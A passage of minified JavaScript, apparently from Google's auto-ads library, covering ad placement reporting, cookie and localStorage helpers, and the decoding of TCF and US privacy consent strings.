e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function yP(a){let b="";const c=/[/%?&=]/;for(let d=0;d<a.length;++d){const e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function zP(a,b){a=sf(a,2);if(!a)return!1;for(let c=0;c<a.length;c++)if(a[c]==b)return!0;return!1}function AP(a,b){a=yP(xP(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");const c=Tv(a),d=BP(a);return b.find(e=>{if(Ee(e,pw,7)){var f=y(e,pw,7);f=id(Ae(f,1,void 0,ze))}else f=id(Ae(e,1,void 0,ze));Ee(e,pw,7)?(e=y(e,pw,7),e=wf(e,2)):e=2;if(typeof f!=="number")return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function BP(a){const b={};for(;;){b[Tv(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function CP(a,b){try{b.removeItem("google_ama_config")}catch(c){vP(a,{lserr:1})}};var EP=(a,b,c,d,e=null,f=null)=>{DP(a,new tP(a),b,c,d,e,f)},DP=(a,b,c,d,e,f=null,g=null)=>{if(c)if(d){var h=KI(d,e);try{const k=new FP(a,b,c,d,e,h,f,g);If(d,35)&&c!==vf(d,35)?DL(lL(),Dg(np(op(new pp,vf(d,35)),c))):cC(990,()=>GP(k),a)}catch(k){um()&&vm(15,[k]),sP(b,gx,xN(vN(uN(AN(zN(new BN(0),d),h),c),1),k)),wL(lL(),ap(new jp,lo(1)))}}else sP(b,gx,vN(uN(new BN(0),c),8)),wL(lL(),ap(new jp,lo(8)));else sP(b,gx,vN(new BN(0),9)),wL(lL(),ap(new jp,lo(9)))}; 
function GP(a){a.K.forEach(b=>{switch(b){case 0:cC(991,()=>HP(a),a.g);break;case 1:cC(1073,()=>{DI(new JI(a.g,a.A,a.B,a.F,a.j.ma))},a.g);break;case 2:IP(a)}})} 
function HP(a){var b=Q(xy)?void 0:a.j.Im;let c=null;c=Q(xy)?pD(a.g):nD(a.g,b);if(a.j.ma&&Ee(a.j.ma,ow,10)){var d=nw(a.j.ma.g());d!==null&&d!==void 0&&(c=dD(a.g,d,b));Q(Sy)&&(b=a.j.ma.g(),b?.g()===2&&(c=fD(b,c)))}Ee(a.B,kw,26)&&(c=sD(c,y(a.B,kw,26),a.g));c=uD(c,a.g);b=a.j.ma?sf(a.j.ma,6):[];d=a.j.ma?$e(a.j.ma,uw,5,Je()):[];const e=a.j.ma?sf(a.j.ma,2):[],f=cC(993,()=>{var g=a.B,h=$e(g,Lw,1,Je()),k=a.j.ma&&zP(a.j.ma,1)?"text_image":"text",l=new VO,m=sC(h,a.g,{Kk:l,Tl:new qC(k)});h.length!=m.length&& 
a.G.push(13);m=m.concat($O(new aP(a.g,l)));h=Q(Py);l=y(g,Vw,24)?.j()?.g()?.g()||!1;if(h||l)h=XO(new YO(a.g)),l=zs(XN),m=m.concat(h),l.X=!0,l.F=h.length,a.M==="n"&&(a.M=y(g,Vw,24)?.g()?.length?"o":"p");h=Q(Sy)&&a.j.ma.g()?.g()===2&&a.j.ma.g()?.j();h=Q(ry)||h;a:{if(l=y(g,Hw,6))for(n of l.g())if(Ee(n,Rv,4)){var n=!0;break a}n=!1}h&&n?(n=m.concat,h=a.g,(l=y(g,Hw,6))?(h=SC(l.g(),h),k=pM(g,k,h)):k=[],k=n.call(m,k)):(n=m.concat,h=a.g,(l=y(g,Hw,6))?(h=RC(l.g(),h),k=pM(g,k,h)):k=[],k=n.call(m,k));m=k;g=y(g, 
Vw,24);return new kO(m,a.g,g)},a.g);a.l=new LO(f,a.F,a.g,{Ac:c,xl:a.X,te:a.j.te,ll:b,pg:d},JP(a),e,Q(Oy));HO(a.l)?.optimization?.ablatingThisPageview&&!a.l.Rc()&&(NB(a.g),zs(XN).D=!0,a.M="f");a.D=OO(e,a.l,a.g);cC(992,()=>UO(a.D),a.g).then(cC(994,()=>a.la.bind(a),a.g),a.aa.bind(a))}function IP(a){const b=y(a.B,Mw,18);b&&(new FL(a.g,new oM(a.g,a.F),b,new gF(a.g),$e(a.B,Lw,1,Je()))).run()} 
function JP(a){const b=Q(Ry);if(!a.B.g())return{Sj:b,Qi:!1,Mj:!1,Gm:0,Ej:0,ui:KP(a),Zg:a.T};const c=a.B.g();return{Sj:b||B(c,14),Qi:B(c,5),Mj:B(c,6),Gm:of(c,8),Ej:wf(c,10),ui:KP(a),Zg:a.T}}function KP(a){return Q(Iy)||Q(Sy)&&a.j.ma?.g()?.g()===2?!1:a.j.ma&&Ee(a.j.ma,ow,10)?(nw(a.j.ma.g())||0)>=.5:!0} 
function LP(a,b){var c=new BN(b.ac);c.g.pp=b.Tf;c.g.ppp=b.Uf;c.g.ppos=b.placementPositionDiffs;c.g.eatf=b.he;c.g.eatfAbg=b.ie;c.g.reatf=b.zd;c.g.a=a.D.B.slice(0).join(",");c=AN(zN(c,a.B),a.K);var d=b.wb;d&&(c.g.as_count=d.ri,c.g.d_count=d.Oi,c.g.ng_count=d.uj,c.g.am_count=d.wi,c.g.atf_count=d.si,c.g.mdns=CN(d.lj),c.g.alldns=CN(d.ti));d=b.Nd;d!=null&&(c.g.allp=d);if(d=b.wf){var e=[];for(var f of At(d))if(d.get(f).length>0){var g=d.get(f)[0];e.push("("+[f,g.Fc,g.Zj].join()+")")}c.g.fd=e.join(",")}f= 
b.Mh;f!=null&&(c.g.pgh=f);c.g.abl=b.Zi;c.g.rr=a.M;a=wN(wN(uN(c,a.F),b.errors),a.G);c=b.gd;for(e=0;e<c.length;e++)a:{f=a;d=c[e];for(g=0;g<f.A.length;g++)if(f.A[g]==d)break a;f.A.push(d)}b.exception!==void 0&&vN(xN(a,b.exception),1);return a} 
function MP(a,b){var c=LP(a,b);sP(a.A,b.errors.length>0||a.G.length>0||b.exception!==void 0?gx:fx,c);if(y(a.B,Vw,24)){a.l.j.g.g?.G();b=HO(a.l);const d=zs(XN);d.l=!!b?.optimization?.ablationFromStorage;b?.optimization?.ablatingThisPageview&&(d.M=!0);d.aa=!!b?.optimization?.availableAbg;b=zs(XN);c=new ON(c);b.A?(c.j.sl=EN(b.A??[]),c.j.daaos=EN(b.K??[]),c.j.ab=FN(b.M),c.j.rr=FN(b.X),c.j.oab=FN(b.G),b.l!=null&&(c.j.sab=FN(b.l)),b.D&&(c.j.fb=FN(b.D)),c.j.ls=FN(b.aa),GN(c,b.j.Nc()),b.F!=null&&(c.j.rp=FN(b.F)), 
b.B!=null&&(c.j.expl=FN(b.B)),WN(b,c)):c.errors.push("irr");sP(a.A,ix,c)}c=a.l?.nb();Q(Oy)&&c!=null&&(c=new Map([...c.l.map.entries()].map(rM)),b=new cP,bP(b,c),sP(a.A,kx,b))}function NP(a,b){if(Q(By)&&a.l!=null){var c=fP(a.g,a.l,{ue:R(Ny),wd:R(My),Kd:R(Ey),hh:!0,rg:!1});if(Iv(c))a=new vo,c=qP(c.getValue()),a=A(a,2,uo,c),z(b,16,a);else{var d=c.g;a=new vo;c=a.setError;var e=new to;e=Gf(e,2,d.field);d=Gf(e,1,d.g);a=c.call(a,d);z(b,16,a)}}} 
function OP(a,b){const c=lL();if(c.g){var d=new jp,e=b.gd.filter(g=>g!==null),f=a.G.concat(b.errors,b.exception?[1]:[]).filter(g=>g!==null);fp(cp(ip(hp(gp(ep(dp(Yo($o(bp(Zo(d,a.D.B.slice(0).map(g=>{var h=new ko;return Gf(h,1,g)})),e.map(g=>{var h=new no;return Gf(h,1,g)})),f.map(g=>lo(g))),y(a.B,zw,23)?.g()),b.ac),b.Nd),b.zd),b.he),b.ie),a.K.map(g=>g.toString())),Co(Bo(Ao(zo(yo(xo(wo(new Do,b.wb?.ri),b.wb?.Oi),b.wb?.uj),b.wb?.wi),b.wb?.si),b.wb?.lj),b.wb?.ti));if(b.wf)for(let g of At(b.wf)){e=new Io; 
for(let h of b.wf.get(g))Ho(e,Fo(Eo(new Go,h.Fc),h.Zj));Qe(d,14,Io).set(g.toString(),e)}y(a.B,Vw,24)&&Wo(d);NP(a,d);wL(c,d)}} 
function PP(a,b,c){{var d=HO(a.l),e=b.g;const f=e.g,g=e.Tf;let h=e.ac,k=e.Uf,l=e.errors.slice(),m=e.gd.slice(),n=b.exception;const p=cL(a.g).had_ads_ablation??!1;d?(d.numAutoAdsPlaced?h+=d.numAutoAdsPlaced:a.D.l&&m.push(13),d.exception!==void 0&&(n=d.exception),d.numPostPlacementsPlaced&&(k+=d.numPostPlacementsPlaced),c={ac:h,Tf:g,Uf:k,Nd:f,errors:e.errors.slice(),gd:m,exception:n,zd:c,he:!!d.eatf,ie:!!d.eatfAbg,Zi:p}):(m.push(12),a.D.l&&m.push(13),c={ac:h,Tf:g,Uf:k,Nd:f,errors:l,gd:m,exception:n, 
zd:c,he:!1,ie:!1,Zi:p})}c.wb=DO(a.l.g);if(b=b.g.j)c.wf=b;c.Mh=nt(a.g).scrollHeight;if(um()||y(a.B,yw,25)?.j()){a.l.ra();d=Bv(a.l.j.j);b=[];for(const f of d){d={};e=f.T;for(const g of At(e))d[g]=e.get(g);d={anchorElement:f.M.g(f.g),position:f.j(),clearBoth:f.G,locationType:f.Gd,placed:f.B,placementProto:f.l?ce(f.l):null,articleStructure:f.A?ce(f.A):null,rejectionReasons:d};b.push(d)}vm(14,[{placementIdentifiers:b},a.l.G,c.wb])}return c} 
function QP(a,b){var c=a.l.g;c=c.googleSimulationState=c.googleSimulationState||{};c.amaConfigPlacementCount=b.Nd;c.numAutoAdsPlaced=b.ac;c.hasAtfAd=b.zd;b.exception!==void 0&&(c.exception=b.exception);if(a.l!=null)if(a=fP(a.g,a.l,{ue:-1,wd:-1,Kd:-1,hh:!0,rg:!0}),Iv(a))c.placementPositionDiffs=rP(a.getValue()),b=qP(a.getValue()),a=new vo,a=A(a,2,uo,b),c.placementPositionDiffsReport=Cg(a);else{c.placementPositionDiffs="E"+a.g.message;var d=a.g;a=new vo;b=a.setError;var e=new to;e=Gf(e,2,d.field);d= 
Gf(e,1,d.g);a=b.call(a,d);c.placementPositionDiffsReport=Cg(a)}}function RP(a,b){MP(a,{ac:0,Nd:void 0,errors:[],gd:[],exception:b,zd:void 0,he:void 0,ie:void 0,wb:void 0});OP(a,{ac:0,Nd:void 0,errors:[],gd:[],exception:b,zd:void 0,he:void 0,ie:void 0,wb:void 0})} 
var FP=class{constructor(a,b,c,d,e,f,g,h){this.g=a;this.A=b;this.F=c;this.B=d;this.j=e;this.K=f;this.X=g||null;this.G=[];this.T=h;this.M="n"}la(a){try{const b=CO(this.l.g)||void 0;ex({Pg:b},this.g);const c=PP(this,a,CO(this.l.g));Ee(this.B,yw,25)&&xw(y(this.B,yw,25))&&QP(this,c);MP(this,c);OP(this,c);ND(753,()=>{if(Q(Ay)&&this.l!=null){var d=fP(this.g,this.l,{ue:R(Ny),wd:R(My),Kd:R(Ey),hh:!0,rg:!1}),e=Rj(c);Iv(d)?(d=rP(d.getValue()),e.placementPositionDiffs=d):e.placementPositionDiffs="E"+d.g.message; 
e=LP(this,e);sP(this.A,hx,e)}})()}catch(b){RP(this,b)}}aa(a){RP(this,a)}};var SP=class extends G{},TP=li(SP);function UP(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}const c=b;return c?Hv(()=>TP(c)):Ev(null)};function VP(a){this.g=a||{cookie:""}}function WP(){var a=XP;if(!t.navigator.cookieEnabled)return!1;if(!a.isEmpty())return!0;a.set("TESTCOOKIESENABLED","1",{Jd:60});if(a.get("TESTCOOKIESENABLED")!=="1")return!1;a.remove("TESTCOOKIESENABLED");return!0}q=VP.prototype; 
q.set=function(a,b,c){let d,e,f,g=!1,h;typeof c==="object"&&(h=c.sameSite,g=c.secure||!1,f=c.domain||void 0,e=c.path||void 0,d=c.Jd);if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');d===void 0&&(d=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(e?";path="+e:"")+(d<0?"":d==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+d*1E3)).toUTCString())+(g?";secure":"")+(h!=null?";samesite="+h:"")}; 
q.get=function(a,b){const c=a+"=",d=(this.g.cookie||"").split(";");for(let e=0,f;e<d.length;e++){f=Ka(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};q.remove=function(a,b,c){const d=this.get(a)!==void 0;this.set(a,"",{Jd:0,path:b,domain:c});return d};q.isEmpty=function(){return!this.g.cookie};q.Nc=function(){return this.g.cookie?(this.g.cookie||"").split(";").length:0}; 
q.clear=function(){var a=(this.g.cookie||"").split(";");const b=[],c=[];let d,e;for(let f=0;f<a.length;f++)e=Ka(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)this.remove(b[a])};var XP=new VP(typeof document=="undefined"?null:document);function YP(a,b=window){if(a.ca())try{return b.localStorage}catch{}return null}function ZP(a){return a.origin!=="null"}let $P;function aQ(a){return $P?$P:ZP(a)?$P=bQ(a):$P=!1}function bQ(a){if(!a.navigator.cookieEnabled)return!1;const b=new VP(a.document);if(!b.isEmpty())return!0;b.set("TESTCOOKIESENABLED","1",{Jd:60,sameSite:a.isSecureContext?"none":void 0,secure:a.isSecureContext||void 0});if(b.get("TESTCOOKIESENABLED")!=="1")return!1;b.remove("TESTCOOKIESENABLED");return!0} 
function cQ(a,b){b=ZP(b)?b.document.cookie:null;return b===null?null:(new VP({cookie:b})).get(a)||""}function dQ(a,b,c,d){ZP(d)&&(d.isSecureContext&&(c={...c,sameSite:"none",secure:!0}),(new VP(d.document)).set(a,b,c))}function eQ(a,b,c){ZP(b)&&(new VP(b.document)).remove(a,"/",c)};function fQ(a,b){return xf(a,5,b)}function gQ(a,b){return xf(a,12,b)}var hQ=class extends G{B(){return If(this,1)}j(){return If(this,2)}g(){return B(this,3)}ca(){return B(this,5)}};var lQ=({Gb:a,C:b,Ta:c,Bf:d=!1,Cf:e=!1})=>{iQ({C:b,Ta:c,Bf:d,Cf:e})?(b=(b=$K(QK()))?jQ(b):void 0)?a(Ev(b)):kQ().then(f=>f.map(jQ)).then(a):a(Ev(fQ(new hQ,!0)))},nQ=({C:a,Ta:b,Bf:c=!1,Cf:d=!1})=>iQ({C:a,Ta:b,Bf:c,Cf:d})?(b=$K(QK()))?mQ(a,jQ(b)):Gv(Error("tcunav")):mQ(a,fQ(new hQ,!0)); 
function iQ({C:a,Ta:b,Bf:c,Cf:d}){if(!(d=!d&&hM(new lM(a)))){if(c=!c){if(b){a=UP(a);if(Iv(a))if((a=a.getValue())&&ed(Ae(a,1))!=null)b:switch(a=D(a,1),a){case 1:a=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+a);}else a=!1;else QD(806,a.g),a=!1;b=!a}c=b}d=c}return d?!0:!1}function kQ(){return(new Promise(a=>{var b=QK();a={resolve:a};const c=VK(b,25,[]);c.push(a);WK(b,25,c)})).then(oQ)}function oQ(a){return a?Ev(a):Gv(Error("tcnull"))}function jQ(a){return fQ(new hQ,cM(a))} 
function mQ(a,b){return(a=YP(b,a))?Ev(a):Gv(Error("unav"))};var pQ=class{constructor(a,b,c,d,e){this.g=a;this.A=b;this.B=c;this.j=!1;this.l=d;this.D=e}run(){const a=this.B;if(this.j){var b=this.g;if(this.l&&!LK(a)){var c=new SP;c=Gf(c,1,1)}else c=null;if(c){c=Cg(c);try{b.localStorage.setItem("google_auto_fc_cmp_setting",c)}catch(d){}}}b=LK(a)&&(this.l||this.D);a&&b&&(new FL(this.g,new oM(this.g,this.A),a,new gF(this.g))).run()}};var qQ=class extends G{getName(){return D(this,1)}getVersion(){return C(this,3)}};var rQ=[0,ei,-1,Zh];var sQ=class extends G{Hl(){return D(this,3)}};const tQ={"-":0,Y:2,N:1};var uQ=class extends G{getVersion(){return mf(this,2)}};function vQ(a){return a.includes("~")?a.split("~").slice(1):[]};function wQ(a){return Db(a.length%4!==0?a+"A":a).map(b=>b.toString(2).padStart(8,"0")).join("")}function xQ(a){if(!/^[0-1]+$/.test(a))throw Error(`Invalid input [${a}] not a bit string.`);return parseInt(a,2)}function yQ(a){if(!/^[0-1]+$/.test(a))throw Error(`Invalid input [${a}] not a bit string.`);const b=[1,2,3,5];let c=0;for(let d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c}function zQ(a,b){a=wQ(a);return a.length<b?a.padEnd(b,"0"):a};function AQ(a){var b=wQ(a),c=xQ(b.slice(0,6));a=xQ(b.slice(6,12));var d=new uQ;c=E(d,1,c);a=E(c,2,a);b=b.slice(12);c=xQ(b.slice(0,12));d=[];let e=b.slice(12).replace(/0+$/,"");for(let k=0;k<c;k++){if(e.length===0)throw Error(`Found ${k} of ${c} sections [${d}] but reached end of input [${b}]`);var f=xQ(e[0])===0;e=e.slice(1);var g=BQ(e,b),h=d.length===0?0:d[d.length-1];h=yQ(g)+h;e=e.slice(g.length);if(f){d.push(h);continue}f=BQ(e,b);g=yQ(f);for(let l=0;l<=g;l++)d.push(h+l);e=e.slice(f.length)}if(e.length> 
0)throw Error(`Found ${c} sections [${d}] but has remaining input [${e}], entire input [${b}]`);return Se(a,3,d,fd)}function BQ(a,b){const c=a.indexOf("11");if(c===-1)throw Error(`Expected section bitstring but not found in [${a}] part of [${b}]`);return a.slice(0,c+2)};var CQ=class extends G{g(){return D(this,1)}j(){return D(this,2)}};var DQ=class extends G{};var EQ=class extends G{getVersion(){return mf(this,1)}};var FQ=class extends G{};function GQ(a){var b=new HQ;return z(b,1,a)}var HQ=class extends G{};const IQ=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],JQ=6+IQ.reduce((a,b)=>a+b);var KQ=class extends G{};var LQ=class extends G{getVersion(){return mf(this,1)}};var MQ=class extends G{};function NQ(a){var b=new OQ;return z(b,1,a)}var OQ=class extends G{};const PQ=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],QQ=6+PQ.reduce((a,b)=>a+b);var RQ=class extends G{g(){return D(this,1)}j(){return D(this,2)}B(){return D(this,3)}};var SQ=class extends G{};var TQ=class extends G{getVersion(){return mf(this,1)}};var UQ=class extends G{};function VQ(a){var b=new WQ;return z(b,1,a)}var WQ=class extends G{};const XQ=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],YQ=6+XQ.reduce((a,b)=>a+b);var ZQ=class extends G{g(){return D(this,1)}j(){return D(this,2)}B(){return D(this,3)}};var $Q=class extends G{};var aR=class extends G{getVersion(){return mf(this,1)}};const bR=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],cR=6+bR.reduce((a,b)=>a+b);var dR=class extends G{j(){return D(this,1)}B(){return D(this,2)}g(){return D(this,3)}};var eR=class extends G{};function fR(a){var b=new gR;return E(b,1,a)}var gR=class extends G{getVersion(){return mf(this,1)}};var hR=class extends G{};function iR(a){var b=new jR;return z(b,1,a)}var jR=class extends G{};const kR=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],lR=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],mR=6+lR.reduce((a,b)=>a+b); 
function nR(a,b=[1]){if(a.length===0)throw Error("Cannot decode empty USNat section string.");var c=a.split(".");if(c.length>2)throw Error(`Expected at most 2 segments but got ${c.length} when decoding ${a}.`);a=oR(c[0],b);if(c.length===1)a=iR(a);else{a=iR(a);c=c[1];if(c.length===0)throw Error("Cannot decode empty GPC segment string.");b=zQ(c,3);c=xQ(b.slice(0,2));if(c<0||c>1)throw Error(`Attempting to decode unknown GPC segment subsection type ${c}.`);c+=1;b=xQ(b.charAt(2));var d=new hR;c=F(d,2, 
c);c=yf(c,1,!!b);a=z(a,2,c)}return a} 
function oR(a,b=[1]){if(a.length===0)throw Error("Cannot decode empty core segment string.");let c=zQ(a,mR);const d=xQ(c.slice(0,6));c=c.slice(6);if(!b.includes(d))throw Error("Unable to decode unsupported USNat Section specification version "+`${d} - only `+`version${b.length>1?"s":""} `+`${b.join(", ")} `+`${b.length>1?"are":"is"} supported.`);let e=0;const f=[],g=d===1?kR:lR;for(let Aj=0;Aj<g.length;Aj++){const Cm=g[Aj];f.push(xQ(c.slice(e,e+Cm)));e+=Cm}if(d===1){var h=fR(d),k=f.shift();var l= 
F(h,2,k);var m=f.shift();var n=F(l,3,m);var p=f.shift();var r=F(n,4,p);var u=f.shift();var w=F(r,5,u);var x=f.shift();var J=F(w,6,x);var S=f.shift();var K=F(J,7,S);var L=f.shift();var U=F(K,8,L);var ta=f.shift();var Ea=F(U,9,ta);var qa=f.shift();var Ga=F(Ea,10,qa);var bc=new eR,nd=f.shift();var Zc=F(bc,1,nd);var re=f.shift();var za=F(Zc,2,re);var $c=f.shift();var mh=F(za,3,$c);var nh=f.shift();var oh=F(mh,4,nh);var ph=f.shift();var qh=F(oh,5,ph);var rh=f.shift();var sh=F(qh,6,rh);var th=f.shift(); 
var uh=F(sh,7,th);var vh=f.shift();var wh=F(uh,8,vh);var Bj=f.shift();var Cj=F(wh,9,Bj);var Dj=f.shift();var Ej=F(Cj,10,Dj);var Fj=f.shift();var Gj=F(Ej,11,Fj);var Pf=f.shift();var Hj=F(Gj,12,Pf);var xh=z(Ga,11,Hj);var Ij=new dR,Qf=f.shift();var Jj=F(Ij,1,Qf);var Rf=f.shift();var yh=F(Jj,2,Rf);var Kj=z(xh,12,yh);var zh=f.shift();var Hc=F(Kj,13,zh);var Ah=f.shift();var Lj=F(Hc,14,Ah);var Mj=f.shift();var Bh=F(Lj,15,Mj);var Ch=f.shift();var Sf=F(Bh,16,Ch)}else{var qc=fR(d),Ed=f.shift();var Za=F(qc, 
2,Ed);var cc=f.shift();var Dh=F(Za,3,cc);var se=f.shift();var Tf=F(Dh,4,se);var ad=f.shift();var rc=F(Tf,5,ad);var od=f.shift();var Fd=F(rc,6,od);var Kb=f.shift();var Ic=F(Fd,7,Kb);var Uf=f.shift();var Nj=F(Ic,8,Uf);var Eh=f.shift();var Gd=F(Nj,9,Eh);var Fh=f.shift();var Vf=F(Gd,10,Fh);var Wf=new eR,te=f.shift();var Gh=F(Wf,1,te);var Hh=f.shift();var Ih=F(Gh,2,Hh);var Yr=f.shift();var Zr=F(Ih,3,Yr);var $r=f.shift();var as=F(Zr,4,$r);var bs=f.shift();var cs=F(as,5,bs);var ds=f.shift();var es=F(cs, 
6,ds);var fs=f.shift();var gs=F(es,7,fs);var hs=f.shift();var is=F(gs,8,hs);var js=f.shift();var ks=F(is,9,js);var ls=f.shift();var ms=F(ks,10,ls);var ns=f.shift();var os=F(ms,11,ns);var ps=f.shift();var qs=F(os,12,ps);var rs=f.shift();var ss=F(qs,13,rs);var ts=f.shift();var Dm=F(ss,14,ts);var Em=f.shift();var Fm=F(Dm,15,Em);var Gm=f.shift();var Hm=F(Fm,16,Gm);var Im=z(Vf,11,Hm);var Jm=new dR,Km=f.shift();var Lm=F(Jm,1,Km);var Mm=f.shift();var Nm=F(Lm,2,Mm);var Om=f.shift();var Pm=F(Nm,3,Om);var Qm= 
z(Im,12,Pm);var Rm=f.shift();var Sm=F(Qm,13,Rm);var Tm=f.shift();var Um=F(Sm,14,Tm);var us=f.shift();var vs=F(Um,15,us);var ws=f.shift();Sf=F(vs,16,ws)}return Sf};var pR=class extends G{};var qR=class extends G{getVersion(){return mf(this,1)}};const rR=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],sR=6+rR.reduce((a,b)=>a+b);function tR(a,b){return Se(a,1,b,fd)}var uR=class extends G{};var vR=class extends G{};function wR(a,b){return Hf(a,1,b)}function xR(a,b){return Hf(a,2,b)}function yR(a,b){return Se(a,3,b,fd)}function zR(a,b){Se(a,4,b,fd)}var AR=class extends G{};function BR(a,b){return Bf(a,1,b)}function CR(a){var b=Number;var c=Na?xd(Ae(a,1,void 0,void 0,yd)):xd(Ae(a,1),!0);b=b(c??"0");a=mf(a,2);return new Date(b*1E3+a/1E6)}var DR=class extends G{};function ER(a,b){return E(a,1,b)}function FR(a,b){return z(a,2,b)}function GR(a,b){return z(a,3,b)}function HR(a,b){return E(a,4,b)}function IR(a,b){return E(a,5,b)}function JR(a,b){return E(a,6,b)}function KR(a,b){return Ff(a,7,b)}function LR(a,b){return E(a,8,b)}function MR(a,b){return E(a,9,b)}function NR(a,b){return yf(a,10,b)}function OR(a,b){return yf(a,11,b)}function PR(a,b){return Hf(a,12,b)}function QR(a,b){return Hf(a,13,b)}function RR(a,b){return Hf(a,14,b)} 
function SR(a,b){return yf(a,15,b)}function TR(a,b){return Ff(a,16,b)}function UR(a,b){return Se(a,17,b,fd)}function VR(a,b){return Se(a,18,b,fd)}function WR(a,b){return bf(a,19,b)}var YR=class extends G{getVersion(){return mf(this,1)}};var ZR=class extends G{};var $R=Qj($s).map(a=>Number(a)),aS=Qj(at).map(a=>Number(a));function bS(a,b){if(a.g+b>a.j.length)throw Error(`Requested length ${b} is past end of string.`);const c=a.j.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}function cS(a){a=bS(a,36);var b=BR(new DR,Math.floor(a/10));return E(b,2,a%10*1E8)}function dS(a){const b=()=>{const c=bS(a,6);if(c>25||c<0)throw Error(`Invalid character code, expected in range [0,25], got: ${c}`);return String.fromCharCode(97+c)};return b()+b()} 
function eS(a){let b=bS(a,12);const c=[];for(;b--;){var d=!!bS(a,1)===!0,e=bS(a,16);if(d)for(d=bS(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort((f,g)=>f-g);return c}function fS(a,b,c){const d=[];for(let e=0;e<b;e++)if(bS(a,1)){const f=e+1;if(c&&c.indexOf(f)===-1)throw Error(`ID: ${f} is outside of allowed values!`);d.push(f)}return d}function gS(a){const b=bS(a,16);if(!!bS(a,1)===!0){a=eS(a);for(const c of a)if(c>b)throw Error(`ID ${c} is past MaxVendorId ${b}!`);return a}return fS(a,b)} 
function hS(a){const b=[];let c=bS(a,12);for(;c--;){const k=bS(a,6);var d=bS(a,2),e=eS(a),f=b,g=f.push;var h=new vR;h=F(h,1,k);d=F(h,2,d);e=Se(d,3,e,fd);g.call(f,e)}return b}var iS=class{constructor(a){this.j=a;this.g=0;if(/[^01]/.test(this.j))throw Error(`Input bitstring ${this.j} is malformed!`);}skip(a){this.g+=a}};function jS(a){try{const b=Db(a).map(d=>d.toString(2).padStart(8,"0")).join(""),c=new iS(b);return bS(c,3)!==1?null:tR(new uR,gS(c))}catch(b){return null}};function kS(a){try{const b=Db(a).map(f=>f.toString(2).padStart(8,"0")).join(""),c=new iS(b);if(bS(c,3)!==3)return null;const d=xR(wR(new AR,fS(c,24,$R)),fS(c,24,$R)),e=bS(c,6);e!==0&&zR(yR(d,fS(c,e)),fS(c,e));return d}catch(b){return null}};function lS(a){try{const b=Db(a).map(d=>d.toString(2).padStart(8,"0")).join(""),c=new iS(b);return WR(VR(UR(TR(SR(RR(QR(PR(OR(NR(MR(LR(KR(JR(IR(HR(GR(FR(ER(new YR,bS(c,6)),cS(c)),cS(c)),bS(c,12)),bS(c,12)),bS(c,6)),dS(c)),bS(c,12)),bS(c,6)),!!bS(c,1)),!!bS(c,1)),fS(c,12,aS)),fS(c,24,$R)),fS(c,24,$R)),!!bS(c,1)),dS(c)),gS(c)),gS(c)),hS(c))}catch(b){return null}};function mS(a){if(!a)return null;a=a.split(".");if(a.length>4)return null;var b=lS(a[0]);if(!b)return null;var c=new ZR;b=z(c,1,b);a.shift();for(const d of a)switch(nS(d)){case 1:a=jS(d);if(!a)return null;z(b,3,a);break;case 2:break;case 3:a=kS(d);if(!a)return null;z(b,2,a);break;default:return null}return b}function nS(a){try{const b=Db(a).map(c=>c.toString(2).padStart(8,"0")).join("");return bS(new iS(b),3)}catch(b){return-1}};function oS(a,b){const c={};if(Array.isArray(b)&&b.length!==0)for(const d of b)c[d]=a.indexOf(d)!==-1;else for(const d of a)c[d]=!0;delete c[0];return c};function pS(a,b,c){try{const d=a.split("."),e=Db(d[0]).map(g=>g.toString(2).padStart(8,"0")).join(""),f=new iS(e);a={tcString:a??void 0,gdprApplies:c};f.skip(78);a.cmpId=bS(f,12);a.cmpVersion=bS(f,12);f.skip(30);a.tcfPolicyVersion=bS(f,6);a.isServiceSpecific=!!bS(f,1);a.useNonStandardStacks=!!bS(f,1);a.specialFeatureOptins=qS(fS(f,12,aS),aS);a.purpose={consents:qS(fS(f,24,$R),$R),legitimateInterests:qS(fS(f,24,$R),$R)};a.purposeOneTreatment=!!bS(f,1);a.publisherCC=dS(f);a.vendor={consents:qS(gS(f), 
null),legitimateInterests:qS(gS(f),null)};if(b){const g=rS(d);g&&(a.vendor.vendorsDisclosed=g)}return a}catch(d){return null}}function rS(a){a.shift();for(const b of a)if(a=Db(b).map(c=>c.toString(2).padStart(8,"0")).join(""),a=new iS(a),bS(a,3)===1)return qS(gS(a),null)}function qS(a,b){const c={};if(Array.isArray(b)&&b.length!==0)for(const d of b)c[d]=a.indexOf(d)!==-1;else for(const d of a)c[d]=!0;delete c[0];return c};function Qr(a,...b){try{const c=encodeURIComponent(Ab(Kn(b,Mn(a))));a.j(`${"https://pagead2.googlesyndication.com/pagead/ping"}?e=${4}&d=${c}`)}catch(c){Jn(c,Mn(a))}}var sS=class extends Rr{constructor(a){super(7,dr(),void 0);this.j=a}};function tS(){var a=uS;vS||(vS=new wS);const b=vS.g[a.key];if(a.valueType==="proto"){try{const 